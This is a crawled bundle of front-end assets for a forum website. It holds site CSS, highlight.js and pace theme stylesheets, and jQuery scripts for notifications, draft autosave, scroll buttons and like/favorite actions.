.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.footer {
    background-color: #fff;
    border-top: 1px solid #ddd;
    padding-top: 50px;
    padding-bottom: 30px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

/* 自定义 */
.navbar, .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background: #FFF;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.11);
}

.navbar a, .navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar .nav li.active a:focus, .navbar .nav li.active a:hover, .nav > li > a:hover, .nav > li > a:focus {
    background-color: #FFF;
    color: #000;
}

.navbar .nav li.active a {
    background-color: #FFF;
    border-bottom: 3px solid #5CB85C;
    color: #5CB85C;
}

.navbar-toggle .icon-bar {
    background-color: #5CB85C;
}

.list-group {
    margin-bottom: 0;
    background-color: #f5f5f5;
}

.site-index-topic .list-group-item:last-child {
    border-bottom: 0;
}

.topic .tab {
    background-color: #fff;
}

.topic .tab a {
    padding: 5px 8px 5px 8px;
    border-radius: 3px;
}

.topic .tab a:hover {
    background-color: #f5f5f5;
    color: #000;
    text-decoration: none;
}

.topic .tab a.active {
    background-color: #5CB85C;
    color: #fff;
}

.topic .children a.children-node {
    padding: 0 10px;
}

.topic .title {
    font-size: 16px;
}

.node-header .title {
    font-size: 24px;
    color: #333;
    margin-bottom: 8px;
}

.node-header .title .total {
    color: #999;
    font-size: 14px;
    margin-left: 10px;
}

.topic-view .info {
    color: #c0c0c0;
    font-size: 12px;
}

.topic-view .panel-heading {
    padding: 15px;
}

.topic-view .panel-heading h1 {
    font-size: 24px;
}

.list-group-item {
    border: none;
    margin-bottom: 0;
    border-bottom: 1px solid #ddd;
}

.pagination {
    margin-left: 15px;
}

.article a {
    color: #008E59;
}

.article img, .markdown-reply img, .text-center img, .img {
    max-width: 100%;
}

.tweet .active .fa, .topic-view .active .fa, .filter .active, .red {
    color: #EB5424;
}

#reply-notice {
    color: gray;
    padding-top: 16px;
    margin-bottom: 16px;
    border: 1px dashed;
}

.opts a:link, .opts a:visited {
    color: #666;
    text-decoration: none;
}

.opts a {
    margin-right: 5px;
}

#topic-view .info .opts a {
    margin-left: 5px;
    color: #999;
}

.empty {
    padding: 10px 15px;
}

#md-preview {
    padding: 10px;
    margin-bottom: 15px;
    border: 1px dashed #ccc;
}

.article {
    margin-top: 0;
    margin-bottom: 0;
    margin-right: auto;
    line-height: 2;
    color: #424b50;
    word-wrap: break-word;
    font-size: 14px;
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    counter-reset: entry825h2 entry825h3 entry825h4 entry825h5 entry825h6;
}

.article p {
    padding: 0;
    margin-top: 12px;
    margin-bottom: 12px;
}

/*代码高亮*/
.article pre, .user-default-index pre, .markdown pre, .markdown-reply pre, .tweet pre {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
    padding: 0;
}

.article blockquote, .markdown-reply blockquote, #md-preview blockquote, blockquote {
    background-color: #f7f7f7;
    font-size: inherit;
}

.deleted {
    text-decoration: line-through;
    color: #e1e1e1;
}

#about-us h5 {
    font-size: 13px;
}

.notification-count .new {
    color: #F86334;
}

.notification-count span {
    margin-left: 3px;
    font-size: 12px;
}

.title-info {
    margin-top: 10px;
}

.fade-info, .title-info {
    color: #aaa;
    font-size: 12px;
}

.title-info .node {
    padding: 1px 5px;
    text-decoration: none;
    background-color: #efefef;
}

.title-info a {
    color: #666;
}

.notification-index .notification {
    position: relative;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #F0F4F6;
}

.badge-reply-count {
    margin-top: 15px;
    background-color: #98ACDF;
}

a:visited .badge-reply-count {
    background-color: #d7d7d7;
}

.excellent {
    color: #EB5424;
}

.node-box dt {
    color: #999;
    font-weight: 400;
}

.node-box dd, .node-box dt {
    padding: 15px 0 4px;
}

.ribbon-excellent {
    font-size: 13px;
    background: #FCF8F7;
    padding: 3px 15px;
    border-top: 1px solid #eae5e4;
    color: #aAa5a4;
    margin: 10px -15px -15px;
}

.side-bar .list {
    padding-left: 15px;
}

.tag-cloud a {
    padding: 10px;
}

.tag-cloud .cloud-1 {
    font-size: 120%;
}

.tag-cloud .cloud-2 {
    font-size: 140%;
}

.tag-cloud .cloud-3 {
    font-size: 160%;
}

.tag-cloud .cloud-4 {
    font-size: 180%;
}

.tag-cloud .cloud-5 {
    font-size: 200%;
}

.tag-cloud .cloud-6 {
    font-size: 220%;
}

/* add by ruzuojun */
#floatButton {
    position: fixed;
    top: 50%;
    right: 0;
    z-index: 9999999;
}

#floatButton .btn:focus {
    outline: 0
}

@media screen and (max-width: 767px) {
    #floatButton {
        display: none;
    }
}

#pageQrcode img.qrcode {
    position: absolute;
    right: 50px;
    bottom: -34px;
    padding: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    display: none
}

#pageQrcode:hover img.qrcode {
    display: block
}

.index_count {
    float: left;
    font-size: 12px;
    margin-top: 3px;
}

#editor {
    border: 1px solid #ddd;
    padding: 6px 6px 0 6px;
}

.select2-container--krajee .select2-results > .select2-results__options {
    max-height: 500px;
}

img.emoji {
    width: 1.5em;
    height: 1.5em;
    margin: 0 .1em;
    vertical-align: -0.1em;
    display: inline-block;
}

.donate p {
    margin-top: 10px;
    font-size: 12px;
    color: #666;
}

.follow-info {
    border-top: 1px solid #f0f0f0;
    text-align: center;
    margin-top: 15px;
    padding-top: 15px;
}

.follow-info a {
    display: block;
    text-decoration: none;
}

.follow-info a.text {
    color: #999;
}

.follow-info a.counter {
    font-size: 32px;
    color: #5CB85C;
}

.tweet h1, .tweet h2, .tweet h3, .tweet h4 {
    font-size: 14px;
}

.user-card {
    margin-bottom: 15px;
}

.p-fixed {
    position: fixed;
    display: block;
    width: 292px;
    z-index: 99;
}

.hide {
    display: none;
}

.show {
    display: inline;
}

#donate-qr-code {
    display: none;
}

.numbers {
    float: left;
    width: 80px;
    height: 42px;
    top: 10px;
    left: 0;
    text-align: center;
}

.numbers .like-num, .numbers .read-num {
    float: left;
    width: 50%;
    display: block;
}

.numbers div.like-num p {
    color: #5CB85C;
}

--- FILE ---
content_type: text/css
request_url: http://cesium.coinidea.com/assets/64e591d/highlightjs/styles/darkula.css
body_size: 154
content:
/*
  Deprecated due to a typo in the name and left here for compatibility purpose only.
  Please use darcula.css instead.
*/

@import url('darcula.css');


--- FILE ---
content_type: text/css
request_url: http://cesium.coinidea.com/assets/64e591d/pace/themes/green/pace-theme-minimal.css
body_size: 409
content:
/* This is a compiled file, you should be editing the file in the templates directory */
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;

  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.pace-inactive {
  display: none;
}

.pace .pace-progress {
  background: #22df80;
  position: fixed;
  z-index: 2000;
  top: 0;
  right: 100%;
  width: 100%;
  height: 2px;
}


--- FILE ---
content_type: text/css
request_url: http://cesium.coinidea.com/assets/64e591d/highlightjs/styles/darcula.css
body_size: 912
content:
/*

Darcula color scheme from the JetBrains family of IDEs

*/


.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: #2b2b2b;
}

.hljs {
  color: #bababa;
}

.hljs-strong,
.hljs-emphasis {
  color: #a8a8a2;
}

.hljs-bullet,
.hljs-quote,
.hljs-link,
.hljs-number,
.hljs-regexp,
.hljs-literal {
  color: #6896ba;
}

.hljs-code,
.hljs-selector-class {
  color: #a6e22e;
}

.hljs-emphasis {
  font-style: italic;
}

.hljs-keyword,
.hljs-selector-tag,
.hljs-section,
.hljs-attribute,
.hljs-name,
.hljs-variable {
  color: #cb7832;
}

.hljs-params {
  color: #b9b9b9;
}

.hljs-string {
  color: #6a8759;
}

.hljs-subst,
.hljs-type,
.hljs-built_in,
.hljs-builtin-name,
.hljs-symbol,
.hljs-selector-id,
.hljs-selector-attr,
.hljs-selector-pseudo,
.hljs-template-tag,
.hljs-template-variable,
.hljs-addition {
  color: #e0c46c;
}

.hljs-comment,
.hljs-deletion,
.hljs-meta {
  color: #7f7f7f;
}


--- FILE ---
content_type: application/javascript
request_url: http://cesium.coinidea.com/js/editor.js
body_size: 613
content:
// function insertString (merged, line) {
//     var editor = ace.edit("markdown");
//     editor.$blockScrolling = Infinity;
//     var source = editor.getValue();
//     var prefixBreak = source ? "\n" : '';
//     var srcMerged = prefixBreak + merged;
//     editor.insert(srcMerged);
//     editor.gotoLine(editor.getCursorPosition().row + line);
// }
//
// $('.insert-codes a').click(function (e) {
//     e.preventDefault();
//     var language = $(this).data('lang');
//     insertString("```" + language + "\n\n```\n", -1);
// });
// // var $editor = $('#md-input').dropzone({
// //     url: "https://sm.ms/api/upload",
// //     paramName: 'smfile',
// //     clickable: true,
// //     previewsContainer: '#dropzone-previewer',
// //     headers: { 'Cache-Control': null, 'X-Requested-With': null },
// //     success: function(file, response){
// //         if (response.code == 'success') {
// //             var img = response.data.url;
// //             insertString("![](" + img + ")\n", 1);
// //         } else {
// //             alert(response.msg);
// //         }
// //     }
// // });
//
// // $('#topic-upload-image').click(function(e){
// //     $editor.click();
// // })
//


--- FILE ---
content_type: application/javascript
request_url: http://cesium.coinidea.com/js/main.js
body_size: 1515
content:
jQuery(function ($) {

    function notificationsCount() {
        var notification = $('.notification-count');
        var originalTitle = document.title;
        if (notification.length > 0) {
            function scheduleGetNotification() {
                $.get(location.origin + '/notification/count.html', function (data) {
                    var nCount = parseInt(data)
                    if (nCount > 0) {
                        $('.notification-count a span').text(nCount);
                        $('.notification-count a').addClass('new');
                        document.title = '(' + nCount + ') ' + originalTitle;
                    } else {
                        document.title = originalTitle;
                        $('.notification-count a span').text('');
                        $('.notification-count a').removeClass('new');
                    }
                    setTimeout(scheduleGetNotification, 15000);
                });
            }

            setTimeout(scheduleGetNotification, 15000);
        }
    }

    notificationsCount();

    // 新窗口打开外链
    $('a[href^="http://"], a[href^="https://"]').each(function () {
        var a = new RegExp('/' + window.location.host + '/');
        if (!a.test(this.href)) {
            $(this).click(function (event) {
                event.preventDefault();
                event.stopPropagation();
                window.open(this.href, '_blank');
            });
        }
    });

    // 加载代码高亮
    hljs.initHighlightingOnLoad();

    emojify.setConfig({ img_dir: 'https://www.webfx.com/tools/emoji-cheat-sheet/graphics/emojis/' });
    emojify.run();

    function localStorage() {
        $("#md-input").focus(function (event) {
            // Topic Title ON Topic Creation View
            localforage.getItem('topic_title', function (err, value) {
                if ($('.topic-create #topic-title').val() == '' && !err) {
                    $('.topic-create #topic-title').val(value);
                }
            });
            $('.topic-create #topic-title').keyup(function () {
                localforage.setItem('topic_title', $(this).val());
            });

            // Topic Content ON Topic Creation View
            localforage.getItem('topic_create_content', function (err, value) {
                if ($('.topic-create #md-input').val() == '' && !err) {
                    $('.topic-create #md-input').val(value);
                    runPreview();
                }
            });
            $('.topic-create #md-input').keyup(function () {
                localforage.setItem('topic_create_content', $(this).val());
                runPreview();
            });

            // Reply Content ON Topic Detail View
            localforage.getItem('comment_content', function (err, value) {
                if ($('.topic-view #md-input').val() == '' && !err) {
                    $('.topic-view #md-input').val(value);
                    runPreview();
                }
            });
            $('.topic-view #md-input').keyup(function () {
                localforage.setItem('comment_content', $(this).val());
                runPreview();
            });

        });

        // Clear Local Storage on submit
        $('.topic-create button[type=submit]').click(function (event) {
            localforage.removeItem('topic_create_content');
            localforage.removeItem('topic_title');
        });
        $('.topic-view button[type=submit]').click(function (event) {
            localforage.removeItem('comment_content');
        });
    }

    localStorage();

    //add by ruzuojun
    $(document).on("click", "#goTop", function () {
        $('html,body').animate({ scrollTop: '0px' }, 800);
    }).on("click", "#goBottom", function () {
        $('html,body').animate({ scrollTop: $('.footer').offset().top }, 800);
    }).on("click", "#refresh", function () {
        location.reload();
    });

    //打赏显示和隐藏切换
    $("#donate-btn").click(function () {
        $('#donate-qr-code').toggle();
    });

    // 防止重复提交
    $('form').on('submit', function () {
        var $form = $(this),
            data = $form.data('yiiActiveForm');
        if (data) {
            // 如果是第一次 submit 并且 客户端验证有效，那么进行正常 submit 流程
            if (!$form.data('getyii.submitting') && data.validated) {
                $form.data('getyii.submitting', true);
                return true;
            } else { //  否则阻止提交
                return false;
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: http://cesium.coinidea.com/js/nav.js
body_size: 182
content:
/**
 * Created by ruzuojun on 2015/6/26.
 */

$(".pinned").pin({containerSelector: ".container", minWidth: 940});
$(function () {
    $('[data-toggle="tooltip"]').tooltip()
})

--- FILE ---
content_type: application/javascript
request_url: http://cesium.coinidea.com/js/topic.js
body_size: 725
content:
jQuery(function ($) {

    //赞, 踩, 收藏 等操作
    $(document).on('click', '[data-do]', function (e) {
        var _this = $(this),
            _id = _this.data('id'),
            _do = _this.data('do'),
            _type = _this.data('type');
        if (_this.is('a')) e.preventDefault();
        $.ajax({
            url: '/member/' + [_do, _type, _id].join('/') + ".html",
            success: function (result) {
                if (result.type != 'success') {
                    return alert(result.message);
                }
                //修改记数
                var num = _this.find('span'),
                    numValue = parseInt(num.html()),
                    active = _this.hasClass('active');
                _this.toggleClass('active');
                if (num.length) {
                    num.html(numValue + (active ? -1 : 1));
                }
                if ($.inArray(_do, ['like', 'hate']) >= 0) {
                    _this.siblings('[data-do=like],[data-do=hate]').each(function () {
                        var __this = $(this),
                            __do = __this.data('do'),
                            __id = __this.data('id'),
                            __active = __this.hasClass('active');
                        if (__id != _id) return; // 同一个话题或回复触发

                        __this.toggleClass('active', __do == _do);

                        var _num = __this.find('span')
                        _numValue = parseInt(_num.html());
                        if (_num.length) {
                            _num.html(_numValue + (__do != _do ? (_numValue > 0 && __active ? -1 : 0) : 1));
                        }
                    });
                }
            }
        });
    });
});
